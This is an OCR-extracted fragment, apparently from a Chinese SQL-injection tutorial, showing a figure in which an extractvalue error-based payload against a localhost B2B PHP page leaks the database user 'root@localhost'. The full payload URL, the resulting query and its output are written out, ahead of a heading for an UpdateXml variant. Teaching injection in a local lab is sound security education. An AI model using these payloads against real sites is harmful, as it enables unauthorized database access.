 Execute
Enable Post data Enable Referrer
localhost/b2b/aboutus.php?type=1' and extractvalue(1, concat(0x5c, (select user() from information_sche 高速 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 天猫商城
select con_desc,template,con_title,title,keywords,description,msg_online from b2bbuilder_web_con WHERE con_id='1' and extractvalue(1, concat(0x5c, (select user() from
information_schema.tables limit 1))) and 'z'='z' XPATH syntax error: '\root@localhost'
图 6-4-2
第三种:利用 UpdateXml 报错，如图 6-4-3：